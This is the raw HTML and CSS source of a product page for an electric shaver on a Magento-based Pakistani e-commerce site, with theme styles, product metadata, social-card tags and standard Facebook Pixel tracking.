body.layout01.layout02  .wk-mp-collection-container h4 {font-size:22px;}
body.layout01.layout02 .toolbar-products .sorter select { margin-left: 6px; }

body.layout01.layout02 .product-item-inner .actions-secondary a.action.towishlist:after { content: '\f004'; display: inline-block; font-family: "font-awesome"; font-style: normal; font-weight: normal; font-variant: normal; font-synthesis: weight style; font-stretch: normal; font-kerning: auto; font-feature-settings: normal; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; text-align: center; font-size: 14px;} body.layout01.layout02 .product-item-inner .actions-secondary a {background-color: #002142; color: #fff; float: left; margin-left: 5px; height: 4rem; width: 4rem; text-align: center; line-height: 4rem; border-radius: 3px; -moz-border-radius: 3px; -webkit-border-radius: 3px; transition: 0.2s; -moz-transition: 0.2s; -webkit-transition: 0.2s;} 
body.layout01.layout02 .product-item-inner .action.primary{    padding: 6px 15px;}
body.layout01.layout02 .product-item-inner .actions-secondary span {display: none;} body.layout01.layout02 .product-item-inner .actions-secondary a.action.tocompare:after {content: '\f021'; display: inline-block; font-family: "font-awesome"; font-style: normal; font-weight: normal; font-variant: normal; font-synthesis: weight style; font-stretch: normal; font-kerning: auto; font-feature-settings: normal; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; text-align: center; font-size: 14px;} body.layout01.layout02 .product-item-inner .actions-primary {float: left;}
body.layout01.layout02 .wk-supplier-design #wk-supplier-quick-order .cart-summary { float: none; }
body.layout01.layout02 .wk-supplier-design #wk-supplier-quick-order input { padding: 6px 4px; }
body.layout01.layout02 .wk-supplier-collection-container form#wk-quick-order-form { margin-top: 20px; }
body.layout01.layout02 span.wk-rfq-add-btn-label.wk-supplier-primary-btn { margin: 10px 0px 18px; }
body.layout01.layout02 .wk-supplier-collection-container .wk-supplier-collection-header-txt { color: #000; }
body.layout01.layout02 form#wk-add-rfq-product-form .wk-supplier-products-row-container label { color: #000; }
body.layout01.layout02.account.page-layout-2columns-left .main-wrap { background-color: #fff; padding: 15px; }





/* ***********************6-13-2022 ******************* */

.login-change .mfp-content .customer-menu.acc-list {
    padding-top: 15px;
}

.header-content-action>div{
margin-right: 13px;
}

.mfp-wrap.mfp-close-btn-in.mfp-auto-cursor.mfp-slide-right.mfp-ready .mfp-content ul li:nth-child(6){
    border-radius: 0px 0px 5px 5px;
}
}
.mfp-wrap.mfp-close-btn-in.mfp-auto-cursor.mfp-slide-right.mfp-ready .mfp-content {
    padding-top: 6rem;
}



.login-change .mfp-content .header.links li:nth-child(3), .login-change .mfp-content .header.links li:nth-child(4), .login-change .mfp-content .header.links li:nth-child(2){
    background: #fe1900d1 !important;
    border:1px solid #fe1900d1 !important;
}
.login-change .mfp-content li a{
    font-size: 17px !important;
    font-weight: 400;
}
.login-change .customer-welcome.acc-topbar{
    margin-bottom:50px;
}
.login-change .mfp-content .customer-menu.acc-list ul li{
    border-radius:0 !important;
}
.login-change .mfp-content .customer-menu.acc-list ul li:nth-child(4), .login-change .mfp-content .customer-menu.acc-list ul li:nth-child(3), .login-change .mfp-content .customer-menu.acc-list ul li:nth-child(2) {
    background: #022335c4  !important;
     border:1px solid #022335c4 !important;
}

.login-change .mfp-content li.customer-welcome.acc-topbar {
    padding: 0 !important;
}

.login-change .mfp-content {
    border: none;
}

.login-change .mfp-content li.customer-welcome.acc-topbar {
    border: none !important;
}

.login-change .mfp-content li:nth-child(2) {
    margin-bottom: 0 !important;
    border-radius: 0 !important;
    
}

.login-change .mfp-content li:nth-child(3), .login-change .mfp-content li:nth-child(4),  .login-change .mfp-content li:nth-child(5) {
    border-radius: 0 !important;
    background: #022335c4 !important;
    border: 1px solid #022335c4 !important;
}

.login-change .mfp-content .customer-menu.acc-list ul {
    padding-bottom: 0;
}

.login-change .mfp-content li.customer-welcome.acc-topbar .customer-name.acc-btn {
 color:white;
    font-size:18px ;
}
.login-change .mfp-content .header.links li:nth-child(2){
    clear:both;
}

.login-change .mfp-wrap.mfp-close-btn-in.mfp-auto-cursor.mfp-slide-right.mfp-ready .mfp-content ul li:nth-child(1) {
    border-radius: 0px 0px 0px 0px;
}





/* **************7-16-22******** */



.top-brands-wrap .owl-nav, .search-trend-wrap .owl-nav, .deal-block-top-wrap .owl-nav, .blog .owl-nav {
    position: absolute;
    top: 10px;
    right: 50px;
}
 .top-brands-wrap .category-products .owl-nav {
    position: absolute;
    top: -13rem;
    right: 40px;
}
.top-brands-wrap .owl-carousel .owl-nav button.owl-prev, .search-trend-wrap .search-trend .owl-theme .owl-nav button.owl-prev, .deal-block-top-wrap .owl-carousel .owl-nav button.owl-prev, .blog .owl-carousel .owl-nav button.owl-prev, .block-product-tab-cat .owl-carousel .owl-nav button.owl-prev  {
    right: 0;
    top: 0%;
    height: 35px;
    width: 35px;
    background: #002952;
    color: white;
     margin:0;
    left: -35px;
     border: 1px solid white;
    font-size: 20px;
}
 .top-brands-wrap .owl-carousel .owl-nav button.owl-next, .search-trend-wrap .search-trend .owl-theme .owl-nav button.owl-next, .deal-block-top-wrap .owl-carousel .owl-nav button.owl-next, .blog .owl-carousel .owl-nav button.owl-next, .block-product-tab-cat .owl-carousel .owl-nav button.owl-next {
    left: 0px;
    top: 0%;
    height: 35px ;
    width: 35px ;
    background: #002952;
    color:white;
    margin:0;
     border: 1px solid white;
    font-size: 20px;
}

 .top-brands-wrap, .search-trend-wrap, .deal-block-top-wrap, .blog-home5{
     position:relative;
}
 .top-brands-wrap .owl-carousel.owl-loaded {
    position: unset;
}

 .top-brands-wrap .search-title {
    position: unset;
}

 .top-brands-wrap .slider {
    position: unset;
}
 .top-brands-wrap .owl-stage-outer {
    position: unset;
}

 .top-brands-wrap .block-static.clearfix {
    position: unset;
}

 .top-brands-wrap .widgetplus.widgetplus-block,  .blog-home5 .widgetplus.widgetplus-block {
    position: unset !important;
}
 .top-brands-wrap .search-title h2,  .search-trend-wrap .search-title h2 {
    border-bottom: 1px solid #e7e7e7;
    padding-bottom: 5px;
}
.top-brands-wrap .owl-carousel .owl-nav button .mbi, .search-trend-wrap .search-trend .owl-theme .owl-nav button .mbi, .deal-block-top-wrap .owl-carousel .owl-nav button .mbi {
    color:white;
    font-weight: 600;
}
.search-trend-wrap .owl-carousel.owl-theme.owl-loaded.owl-drag, .deal-block-top-wrap .owl-carousel.owl-theme.owl-loaded.owl-drag, .blog-home5 .owl-carousel.owl-theme.owl-loaded.owl-drag  {
    position: unset;
}
.deal-block-top-wrap .category-products {
    position: unset;
}
.deal-block-top .view-all{
margin-right: 9rem;
}
.blog-home5 .block-static.clearfix {
    position: unset;
}
.blog-home5 {
   padding-top: 12px;
}
.blog-home5 .block-main-product .top-title .list-category {
   margin-right: 8rem;
}

#search-trend.search-trend .trend-tabs{
    padding: 0 20px;
}
.search-trend-wrap .search-title .title{
    padding: 15px ;
}
.trend-content .item-trend{
margin-right: 10px;
}

#widgetplus-1405021428 .category-products{
       position: unset;
}

#widgetplus-1405021428 .category-products .owl-nav{
    position: absolute;
    top: 10px;
    right: 50px;
}




.add-categories-cst-ftr .simple-dropdown.submenu.show-sub {
    display: none;
}

.add-categories-cst-ftr li.level0 {
    display: block !important;
    padding-bottom: 5px;
    padding-top: 5px;

}

.add-categories-cst-ftr li.more {
    display: none;
}

.add-categories-cst-ftr li.level0 a {
    color: #fff;
}

.add-categories-cst-ftr li.level0 img {
    display: none;
}

.add-categories-cst-ftr ul {
    margin: 0px;
    padding: 0px;
}

.add-categories-cst-ftr li.level0 .mbi {
    display: none;
}

.add-categories-cst-ftr ul li a:hover{
   color: #ff2007;
}


.add-services-cst-ftr .simple-dropdown.submenu.show-sub {
    display: none;
}

.add-services-cst-ftr li.level0 {
    display: block !important;
    padding-bottom: 5px;
    padding-top: 5px;

}

.add-services-cst-ftr li.more {
    display: none;
}

.add-services-cst-ftr li.level0 a {
    color: #fff;
}

.add-services-cst-ftr li.level0 img {
    display: none;
}

.add-services-cst-ftr ul {
    margin: 0px;
    padding: 0px;
}

.add-services-cst-ftr li.level0 .mbi {
    display: none;
}

.add-services-cst-ftr ul li a:hover{
   color: #ff2007;
}

.servicess_marketplace_items .brand_caresol .owl-item{
        margin-left: 0.1px;
}

.cstm-maintenance-form .our_Services_itemss .owl-item:hover .our-ser_items .item_title p{
        color:red;
        transition: all 0.9s;
}

/* **************7-22-2022******** */

.block.block-nav #categories-nav .level0.nav-2 {
display: block;
}
.block.block-nav #categories-nav .level0.nav-1 >a.level-top {
display: block;
font-size: 1.8rem;
    font-weight: bold;
    margin: 0px 0 10px;
    text-transform: uppercase;

}

.block.block-nav #categories-nav .level0.nav-2 .level-top {
display: block;

}
.block.block-nav #categories-nav .level0.nav-2.level-top >a.level-top {
font-size: 1.8rem;
    font-weight: bold;
    margin: 20px 0 10px;
text-transform: uppercase;
}
.block.block-nav #categories-nav .level0.nav-2 >a.level-top span, .block.block-nav #categories-nav .level0.nav-1 >a.level-top span {
padding-left:0px ;

}
.block.block-nav #categories-nav .level0.nav-2.level-top a.level-top img{
display:none;
}
.sidebar-wrap .sidebar.sidebar-main .block-nav .block-title{
display: none;
}



/* **************7-28-2022******** */
.marketplace-seller-feedback .wk-mp-rating-block#rating .wk-mp-rating-right .wk-mp-rating-row .wk-mp-rating-customer-row{
    display: flex;
    flex-flow: column;
}

.marketplace-seller-feedback .wk-mp-rating-block#rating .wk-mp-rating-right .wk-mp-rating-row .wk-mp-float-right{
    padding: 3px 0 8px;
    font-weight: 500;
}
.marketplace-seller-feedback .wk-mp-rating-block#rating .wk-mp-rating-right .wk-mp-rating-row .wk-mp-float-right i{
  display: block;
  font-style: normal;
  font-weight: 400;
    font-size: 16px;
    padding-top: 0px;
}

.marketplace-seller-feedback .wk-mp-rating-block#rating .wk-mp-rating-right .wk-mp-rating-summary-container .wk-mp-rating-review-row {
      padding-bottom: 15px;
}
.marketplace-seller-feedback .wk-mp-rating-block#rating .wk-mp-rating-right .wk-mp-rating-summary-container .wk-mp-rating-review-row .wk-mp-rating-txt{
  color: #2d88c7;
}
.marketplace-seller-feedback .wk-mp-rating-block#rating .wk-mp-rating-right .wk-mp-rating-summary-container .wk-mp-rating-review-row .wk-mp-rating-txt:after{
  color: #2d88c7;
}


.checkout-cart-index .cart-container{
    padding: 0 15px 50px;
}
.checkout-index-index #checkout{
padding: 0 15px;
}
@media only screen and (min-device-width: 767px) and (max-device-width: 5600px){
.sticky-menu.active .header-main-inner .magebig-nav .simple-dropdown ul li a {
    padding: 2px 0 2px;
    font-size: 13px;
}
  .sticky-menu.active  ul.term-list.smartmenu.magebig-nav.prepnt_cat {
    padding: 2px 15px;
}
}
@media only screen and (min-device-width: 280px) and (max-device-width: 992px){
.catalog-category-view.page-layout-2columns-left .header-main-content.sticky-menu .vertical-menu:hover .navigation {
display: block !important ;

}
 .catalog-category-view.page-layout-2columns-left .filter-mobile-wrap{
  display: none !important;
}
 .catalog-category-view.page-layout-2columns-left .toolbar.toolbar-products{
  margin-bottom:0;
}
}



.home-news-slider .news-slider__item .news__title {
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 1;
    line-clamp: 1;
    -webkit-box-orient: vertical;

}
.news-all-index .news__title {
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 1;
    line-clamp: 1;
    -webkit-box-orient: vertical;
  
}


/* **************09-06-2022******** */
.category-page-slider .owl-carousel .owl-nav button.owl-prev, .category-page-slider .owl-carousel .owl-nav button.owl-next {
    top: 50%;
}
.category-page-slider {
    margin-bottom: 25px;
}
.layout02 .main-slider-full{
padding-bottom: 16px;
}
.search-trend .switch{
padding: 15px 0;
}
.footer.content {
    padding-top: 20px;
}


 .sub-slider-v2, .search-trend-wrap {
    margin-bottom: 16px;
}
.categories_details .category_button {
    bottom: 145px;
}
.maintenance_categories__section .sub_categories h4 {
    padding: 10px 20px 121px 15px;
}

@media screen and (max-width: 580px) {
 .sub_categories {
 
}
.categories_details .categories_banner h4 {
    font-size: 20px;
    padding: 30px 15px 110px 20px;
}
 .categories_banner {
    background-position-x: right !important;
}
 .categories_details {
    grid-template-columns: 1fr;
    grid-template-rows: 1fr 1fr;
}
.categories_details .category_button {
    bottom: 60px;
}
}

.header-top-inner .header-top-row .mfp-content.top-links{
    margin:0;
}
.top-header-remove  li.authorization-link{
    list-style: none;
}
ul.custom-login{
padding:0 20px;
} 
ul.custom-login li{
    list-style: none;
}
.dropbtn {
    font-size: 14px;
    text-transform: uppercase;
    font-weight: 500;
}
button.dropbtn:hover {
    color:#ff2007;
}
.product-items.widget-product-grid .product.details.product-item-details .swatches-list {
    position: absolute;
    top: 0;
    z-index: 100;
    background: #fff;
}
.product-items.widget-product-grid .product.details.product-item-details  .product-item-info {
    position: relative;
}
.product-items.widget-product-grid .product.details.product-item-details .swatch-attribute.size > div {
    display: flex;
    flex-direction: column;
}
.product-items.widget-product-grid .product.details.product-item-details .product-item-name {
    height: 40px;
}




.education-button{
text-align: center;
margin-top: 20px;

}
.education-button a{
    border: 1px solid #002952;
    padding: 10px;
    border-radius: 5px;
    background-color: #002952;
    color: white;
}
.education-button a:hover{
    border: 1px solid #002952;
    background-color: transparent;
    color: #002952 ;
}
.cstm-services-marktplc.edu-mrk-place{
    margin-top: 50px;
}
.cstm-services-marktplc.edu-mrk-place .top-brands-wrap{
    margin-bottom: 0px;
}
.category-education-pages .products .mb-trigger.mb-trigger-next{
    display: none !important;
}
.category-wallet  .header-main-content.sticky-menu .vertical-menu:hover .navigation {
    display: block;
}
.category-wallet  .sidebar.sidebar-main .block.block-nav{
display: none;
}
.header-top-inner .dropdown_barcode {
    display:none;
}
     /* **************services-page responsive******** */


.page-main .post-list-wrapper .post-item .img-featured img{
width: 100%!important;
height: 310px!important;
    object-fit: cover;
}
#C .category-education #product-container-wrap .products .product-item .product-item-info .product-image-container{
 display: block;
 }

@media only screen and (min-device-width: 360px) and (max-device-width: 480px){
        #C .category-education-pages  #product-container-wrap .products.items.product-items .item.product.product-item {
            flex: 0 0 calc(50% - 10px) !important;
            max-width: calc(50% - 10px) !important;
            margin-left: 5px;
            margin-right: 5px;
        }
        .our_Services_itemss .our-ser_items .item_title p, .servicess_marketplace_items .our-ser_items .item_title p {
            font-size: 13px;
            padding-left: 5px;
            overflow: hidden;
            text-overflow: ellipsis;
            display: -webkit-box;
            -webkit-line-clamp: 2;
            line-clamp: 2;
            -webkit-box-orient: vertical;
        }
    }




.blog-page .post-list .post-item div, .blog-page .post-list .post-item h2{
    background:white;
    padding-left:10px;
}
.blog-page .post-list .post-item{
     background:white;
 padding-bottom:15px;
   }
.blog-page .post-list .post-item .post-categories{
   margin-bottom:0px;
}
.blog-page .post-list .post-item h2.title{
  padding-top:15px
}
.header-top-inner .header-top-row{
       padding: 5px 0; 
    }

    .header-top-inner .app-download-btn .android-download-btn img, .header-top-inner .app-download-btn .iso-download-btn img{
        min-width: 110px;
    }  





#C .vertical-menu .title span .mbi.mbi-ios-arrow-down {
    display: block;
}
#C .categories--product--section .product-item  .product-item-details .swatches-list, #C .categories--product--section .product-item  .product-item-details  .product-reviews-summary{
  display: none;
}
#C .website-switcher .control #myselect {
    background-size: 38px;
}

.magebig-nav li .show-sub li.active>div.show-sub {
    opacity: 1;
    visibility: visible;
    margin: 0;
}

#C .magebig-nav li .submenu.show-sub .show-sub-content ul.level-1 .level0.active div.submenu {
top:-19px;    
}

.navigation ::-webkit-scrollbar-thumb {
    background: #fe1a04;
}
#C .vertical-menu .title .custom-menu-dropdown-icons {
      padding-right: 15px;
width: 100%;
}

#C .vertical-menu .title span .mbi.mbi-ios-arrow-down {
  padding-left: 0px;
    text-align: right;
}
 #C .page-layout-seller-login .wk-mp-login-header {
    background-color: transparent;
    text-align: center;
    border-bottom: none;
  }
#C .product-items .product-item .product.details .product-item-name a {
  min-height: 40px;
}
@media only screen and (min-device-width: 360px) and (max-device-width: 767px){
    
#C .footer-copyright-vertical {
    margin-bottom: 55px;
}

}
#C .block-search .field.search .control{
  display: flex;
}
#C .block-search .field.search select#searchtype{
  height: 38px;
  border-radius: 5px 0px 0px 5px;
  border-right: 1px solid lightgray;
  left:1px;
}

#C .block-search .field.search #search{
  padding-left: 0.5rem;
}

#C .block-search .field.search .ajaxsearch{
  margin-top: 40px;
}
#C .block-search .field.search #searchtype + .mbi-ios-arrow-down{
 display:none;
}
#C .block.block-search i.mbi.mbi-magnifier {
  color: #ce0d30;
}
/*
#C .item-slider.object-fit {
  height: 350px !important;
}
*/
#C .website-switcher{
  background: unset;
  padding-right: 15px;
}
#C .website-switcher .control{
  background: var(--new-primary);
}



.policy-documents .policy-documents-main-title {
    text-align:center;
    padding:20px 0;
}
.policy-documents  {
    padding:0 30px;
}
.policy-documents .policy-documents-sub-title {
    padding:30px 0 0;
    color:#212121;
}
.policy-documents p a{
    color:#0e4ec4;
}
.cms-terms-and-conditions .container.main-container, .cms-faqs .container.main-container, .cms-about-us .container.main-container{
margin-bottom:40px;
}
@media only screen and (min-device-width: 360px) and (max-device-width: 480px){
#C .item-slider.object-fit {
    height: 160px !important;
  }
}

#C .mobile-new-categories {
  display: none;
}

#C .mobile-top-categories {
  display: flex;
  flex-flow: wrap;
 gap: 10px;
  padding: 20px 0;
}

#C .mb-top-categories-section {
  flex-basis: 22%;
  text-align: center;
  padding-bottom: 5px;
}
#C .mb-top-categories-section a img{
  width: 100%;
  border: 1px solid #d9d9d9;
  border-radius: 50%;
}
#C .mb-top-categories-section .mb-top-categories-title{
  padding-top: 5px;
}
@media only screen and (min-device-width: 360px) and (max-device-width: 767px){
  .main-slider-full .container{
  padding-right: 0px;
      padding-left: 0px;
  }
 #C .mobile-new-categories {
    display: block;
  }
  #C .title.title--heading.mb-categories-title{
    display: none;
  }
  #C .top-categories.mb-categories{
    display: none;
  }
  }



#C .support-services .support-section .support-img {
  display: flex;
  justify-content: center;
  align-items: center;
  gap: 10px;
}
#C .support-services .support-section .support-img img{
  height: 30px;
  width: 30px;
}
#C .support-services .support-section {
  width: 100%;
  border-right: 1px solid lightgray;
}
#C .support-services .support-section:nth-child(4) {
  border-right: none;
}
#C .support-services{
display: flex;
padding-top: 10px;
padding-bottom: 10px;
background: white;
justify-content: space-between;
}

#C .support-services .support-section .support-title {
  font-size: 1.6rem;
  padding: 0;
  font-weight: 500;
  margin: 0;
}
#C .support-services .support-section {
    text-align: center;
    padding: 0;
}
#C .header .vertical-menu {
    background: #000;
    height: 57px;
}
#C .header .vertical-menu:hover {
    background: var(--new-primary);
    color: rgb(255, 255, 255);
}
#C .title.custom-menu-dropdownn svg path{
fill: #606060;
}
#C .vertical-menu .title .custom-menu-dropdown-icons {
color: #606060;
}
#C .header .vertical-menu:hover .title.custom-menu-dropdownn .custom-menu-dropdown-icons{
  color:rgb(255, 255, 255) ;
  }

.menu-container .horizontal-menu-wrap .horizontal-menu{
    text-align: center;
}
#C .header-main-content .mb-navigation.vertical-menu:hover .custom-menu-dropdownn svg path {
    fill: rgb(255, 255, 255);
}
.layout02 .main-slider-full{padding-bottom: 0 !important}
.main-slider-full .main-slider-container .main-slider-v2 .slider{margin-bottom: 0}


/* home page cat  */

#C .mobile-new-categories {
    display: block;
}

#C .mb-top-categories-section{
    flex-basis: 15%;
    margin: 8px auto;
}

#C .mb-top-categories-section a img{
    width: 80%;
}

#C .title.title--heading.mb-categories-title{
    display: none;
}

#C .top-categories.mb-categories {
    display: none;
}


@media only screen and (min-device-width: 360px) and (max-device-width: 767px){

#C .mb-top-categories-section{
    flex-basis: 22%;
    margin: unset;
}


#C .support-services{
display:none;
}

.container img{
max-width: 100%
}

#C .mobile-top-categories  .mb-top-categories-section a img{
width: 75px;
}


}
#C .sticky-addcart.active .fieldset-add .field{
margin-top: -20px;
}

.cms-products .wrapper-breadcrums{display: none !important;}
.cms-products .main-container{padding: 0; margin-top: 0}

.cms-products .page-main .main-wrap  .main-slider-v2 .slider{margin-bottom: 0}
.cms-products .page-main .main-wrap .slider-2 .owl-carousel>div{border-radius: 0;}

.info-services-contact-form-btn22{
  background:#c53e3e !important;
}

.info-services-contact-form-btn22:hover{
  color:#ffe5e5  !important;
}

</style>            <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {}
            }
        }
    </script>
<script type="text/x-magento-init">
{
    "*": {
        "magebig/ajaxcompare"    : {"enabled":true,"ajaxCompareUrl":"https:\/\/imarkplace.com\/ajaxcompare\/compare\/add\/"}    }
}
</script><script type="text/x-magento-init">
{
    "*": {
        "magebig/ajaxwishlist"    : {"ajaxWishlistUrl":"https:\/\/imarkplace.com\/ajaxwishlist\/wishlist\/add\/","isLogedIn":false}    }
}
</script><link rel="stylesheet" type="text/css" media="all" href="https://maxcdn.bootstrapcdn.com/font-awesome/latest/css/font-awesome.min.css">
    <link rel="preload stylesheet" as="style" href="https://d1gcfsxh5fnagd.cloudfront.net/static/version1768651878/frontend/MageBig/martfury_custom/en_US/css/localfont.min.css">
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"WebSite","url":"https:\/\/imarkplace.com\/","name":"Imarkplace"}</script><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","item":{"@id":"https:\/\/imarkplace.com\/","name":"Home"},"position":1},{"@type":"ListItem","item":{"@id":"https:\/\/imarkplace.com\/a8-mini-electric-shaver-for-men.html","name":"A8 Mini Electric Shaver For Men "},"position":2}]}</script><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Product","name":"A8 Mini Electric Shaver For Men ","description":"<ul>\r\n<li>Material:&nbsp;Aluminum alloy<\/li>\r\n<li>Color:&nbsp;black<\/li>\r\n<li>Size:&nbsp;9.5*2.5*2.5cm<\/li>\r\n<li>Weight:&nbsp;70g<\/li>\r\n<li>Packing size:&nbsp;10.5*4.5*3.5cm<\/li>\r\n<li>Blade material:&nbsp;Meng Gang<\/li>\r\n<li>Power supply: 18650 lithium battery<\/li>\r\n<li>Voltage: 4.2V<\/li>\r\n<li>Battery capacity: 500mA<\/li>\r\n<li>Blade shape:&nbsp;Y18-shaped blade<\/li>\r\n<li>Charging method:&nbsp;USB<\/li>\r\n<li>Motor speed:&nbsp;4200 rpm<\/li>\r\n<\/ul>","image":"https:\/\/d1gcfsxh5fnagd.cloudfront.net\/media\/catalog\/product\/cache\/9e04375b9f6583b1cf7c1173a0c394ca\/r\/e\/resir_1_.jpg","offers":{"@type":"http:\/\/schema.org\/Offer","price":1450,"url":"https:\/\/imarkplace.com\/a8-mini-electric-shaver-for-men.html","priceCurrency":"PKR","availability":"http:\/\/schema.org\/InStock"},"sku":"SNS-0001"}</script><script type="application/ld+json">{"@context":"http:\/\/schema.org\/","@type":"WebPage","speakable":{"@type":"SpeakableSpecification","cssSelector":[".description"],"xpath":["\/html\/head\/title"]}}</script>
<script type="application/ld+json">
    {
        "@context": "https://schema.org/",
        "@type": "Product",
        "name": "A8 Mini Electric Shaver For Men ",
        "image": "https://d1gcfsxh5fnagd.cloudfront.net/media/catalog/product/cache/9e04375b9f6583b1cf7c1173a0c394ca/r/e/resir_1_.jpg",
        "description": "
Portable and lightweight : The shaver is only 8.6 x 2.7 x 4.2 cm and weighs 55g, making it easy to carry in your pocket or bag when you travel.
Rechargeable battery : The shaver has a built-in battery that can be fully charged in 8 hours and provides up to 45-60 minutes of shaving time.
LED charging indicator : The LED charging indicator lets you know the status of the battery charge.
Rotary shaving head : The rotary shaving head rotates 360 degrees, providing a close and comfortable shave.
Wet and dry shaving : The shaver can be used for wet or dry shaving.
Easy to clean : The shaver head can be removed and cleaned under running water.
Affordable price : The A8 Mini Electric Shaver is a very affordable option for a men&#039;s electric shaver.
",
        "sku": "SNS-0001",
        "offers": {
            "@type": "Offer",
            "priceCurrency": "PKR",
            "url": "https://imarkplace.com/a8-mini-electric-shaver-for-men.html",
            "availability": "https://schema.org/InStock",
             "price": "1450.00"
        }
    }
</script>
<!--  twitter product cards-->
<meta name="twitter:card" content="product" />
<meta name="twitter:domain" content="https://imarkplace.com/" />
<meta name="twitter:site" content="" />
<meta name="twitter:creator" content="" />
<meta name="twitter:title" content="A8 Mini Electric Shaver For Men " />
<meta name="twitter:description" content="
Portable and lightweight : The shaver is only 8.6 x 2.7 x 4.2 cm and weighs 55g, making it easy to carry in your pocket or bag when you travel.
Rechargeable battery : The shaver has a built-in battery that can be fully charged in 8 hours and provides up to 45-60 minutes of shaving time.
LED charging indicator : The LED charging indicator lets you know the status of the battery charge.
Rotary shaving head : The rotary shaving head rotates 360 degrees, providing a close and comfortable shave.
Wet and dry shaving : The shaver can be used for wet or dry shaving.
Easy to clean : The shaver head can be removed and cleaned under running water.
Affordable price : The A8 Mini Electric Shaver is a very affordable option for a men&#039;s electric shaver.
" />
<meta name="twitter:image" content="https://d1gcfsxh5fnagd.cloudfront.net/media/catalog/product/cache/9e04375b9f6583b1cf7c1173a0c394ca/r/e/resir_1_.jpg" />
<meta name="twitter:data1" content="PKR1450.00" />
<meta name="twitter:label1" content="PRICE" />
<meta name="twitter:data2" content="PK" />
<meta name="twitter:label2" content="LOCATION" />
<!--  twitter product cards-->
<!--  facebook open graph -->
<meta property="og:site_name" content="" />
<meta property="og:type" content="og:product" />
<meta property="og:title" content="A8 Mini Electric Shaver For Men " />
<meta property="og:image" content="https://d1gcfsxh5fnagd.cloudfront.net/media/catalog/product/cache/9e04375b9f6583b1cf7c1173a0c394ca/r/e/resir_1_.jpg" />
<meta property="og:description" content="
Portable and lightweight : The shaver is only 8.6 x 2.7 x 4.2 cm and weighs 55g, making it easy to carry in your pocket or bag when you travel.
Rechargeable battery : The shaver has a built-in battery that can be fully charged in 8 hours and provides up to 45-60 minutes of shaving time.
LED charging indicator : The LED charging indicator lets you know the status of the battery charge.
Rotary shaving head : The rotary shaving head rotates 360 degrees, providing a close and comfortable shave.
Wet and dry shaving : The shaver can be used for wet or dry shaving.
Easy to clean : The shaver head can be removed and cleaned under running water.
Affordable price : The A8 Mini Electric Shaver is a very affordable option for a men&#039;s electric shaver.
" />
<meta property="og:url" content="https://imarkplace.com/a8-mini-electric-shaver-for-men.html" />
<meta property="product:price:amount" content="1450.00" />
<meta property="product:price:currency" content="PKR" />
<meta property="product:availability" content="instock" />
<meta property="product:retailer_item_id" content="SNS-0001"/>
<!--  facebook open graph -->
<!-- rich pins -->
<meta name="pinterest-rich-pin" content="enabled" />
<!-- rich pins -->
    </head>
    <body data-container="body" data-mage-init='{"loaderAjax": {}, "loader": { "icon": "#"}}' id="html-body" class="layout01 layout02 catalog-product-view product-a8-mini-electric-shaver-for-men page-layout-1column">
        <div class="page-wrapper magebig-container"><div id="email"></div>
<script type="text/x-magento-init">
    {
    "*":
    {
            "Bss_FacebookPixel/js/code": {
                "id" : 747205487687642,
                "action" : "catalog_product_view",
                "productData" : {"content_name":"A8 Mini Electric Shaver For Men ","content_ids":"SNS-0001","content_type":"product","value":"1450.00","currency":"PKR"},
                "categoryData" : 404,
                "registration" : 404,
                "addToWishList" : 404,
                "initiateCheckout" : 404,
                "search" : 404,
                "orderData" : 404,
                "pageView" : "pass"
            }
        }
    }
</script>
<!-- Facebook Pixel Code -->
<noscript><img alt="imarkplace" height="1" width="1" style="display:none" alt="Facebook Pixel"
               src="https://www.facebook.com/tr?id=747205487687642&ev=PageView&noscript=1"
    /></noscript>
<!-- End Facebook Pixel Code -->
<div data-role="bss-fbpixel-subscribe" style="display:none;">
</div>
<span class="bss-subscribe-email" style="display:none;"></span>
<span class="bss-subscribe-id" style="display:none;"></span>
<script type="text/x-magento-init">
    {
        "[data-role='bss-fbpixel-subscribe']":
            {
                "Magento_Ui/js/core/app": {"components":{"bssFbpixelsSubscribe":{"component":"Bss_FacebookPixel\/js\/subscribe"}}}            }
    }
</script>
<div data-role="bss-fbpixel-atc" style="display:none;">

</div>
<script type="text/x-magento-init">
    {
        "[data-role='bss-fbpixel-atc']":
            {
                "Magento_Ui/js/core/app": {"components":{"bssFbpixelsAtc":{"component":"Bss_FacebookPixel\/js\/atc"}}}            }
    }
</script>

<script type="text/x-magento-init">
{
    "*": {
        "Magento_Theme/js/magebig": {
            "sticky_header": 1,
            "sticky_type": 0,
            "sticky_offset": 500        }
    }
}
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".imarkplace.com",
                "secure": false,
                "lifetime": "604800"
            }
        }
    }
</script>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = false;
</script>

<header class="mx-xl-auto maximum-width w-38"><div class="panel wrapper"><div class="panel header">

<div class="container-fluid gradient-background maximum-width mx-xl-auto">
  <div class="row">
    <div class="col-xl-4  col-lg-4 col-sm-12 col-md-4 " id="flex-display">
      <p class="welcome text-center">Welcome to Imarkplace!</p>
    </div>
    <div class="col-xl-4  col-lg-4 col-sm-12 col-md-4 custom-maximum-width">
      <div class="bismillah">
        <picture class="toplogo"><source type="image/webp" srcset="https://d1gcfsxh5fnagd.cloudfront.net/media/wysiwyg/logo.webp"><img alt="imarkplace" src="/media/wysiwyg/logo.png" height="50" class="toplogo" loading="lazy" /></picture>
        <picture class="bismillahimg"><source type="image/webp" srcset="https://d1gcfsxh5fnagd.cloudfront.net/media/wysiwyg/bismillah.webp"><img alt="imarkplace" src="/media/wysiwyg/bismillah.png" class="bismillahimg" loading="lazy" /></picture>
      </div>
    </div>
    <div class="col-xl-4  col-lg-4 col-sm-12 col-md-4 " id="flex-display">
      <p class="headtagline text-center "><a href="https://imarkplace.com/b2bmarketplace/supplier/create/" class="become-seller-style">Become a seller</a> |
      <a href="https://api.whatsapp.com/send?phone=923018421447" class="help-support-style"> Help & Support
      </a> 
      </p>
    </div>
